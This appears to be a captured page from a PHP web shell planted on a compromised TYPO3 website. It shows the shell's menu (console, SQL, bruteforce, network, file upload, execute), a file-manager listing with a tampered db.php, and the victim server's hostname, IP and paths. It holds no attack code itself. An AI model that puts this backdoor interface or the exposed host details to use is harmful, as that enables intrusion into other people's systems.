 Uname :Linux arlberg.ispgateway.de 2.6.32.53-grsec-pvops-xen-x64 #5 SMP Fri Jun 13 13:46:07 CEST 2014 x86_64 [engine] [coder33] UTF-8
Fatal error: Cannot redeclare (previously declared in /kunden/394404_10243/webseiten/7xjung.de/typo3_src-4.5.4/typo3/classes/db.php(29) : regexp code(2) :
eval()'d code:43) in /kunden/394404_10243/webseiten/7xjung.de/typo3_src-4.5.4/typo3/classes/db.php(29) : regexp code(2) : eval()'d code on line 53
Server IP:
80.67.17.220
Hdd :983.82 GB Free: 576.26 GB (58%)
Client IP:
Cwd :/kunden/394404_10243/webseiten/7xjung.de/typo3_src-4.5.4/typo3/classes/ drwxr-x--- [ home ]
2001:4f8:3:36:216:cbff:feab:4d2e
:
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
PhishTank
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2011-07-27 13:22:53 u394404/nobody drwxr-x--- R T
class.ajaxlogin.php 5.88 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.clearcachemenu.php 5.93 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.livesearch.php 3.46 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.modulemenu.php 11.44 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.shortcutmenu.php 25.32 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.typo3_tcefile.php 6.21 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.typo3ajax.php 9.23 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
class.typo3logo.php 2.78 KB 2011-07-27 13:22:52 u394404/nobody -rw-r----- R T E D
db.php 25.59 KB 2014-08-21 22:39:21 u394404/nobody -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/kunden/394404_10243/webseiten/7xjung >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Choose File no file selected >>
[ Writeable ]
phpshell recoded by w@-u | Toolsb0x Team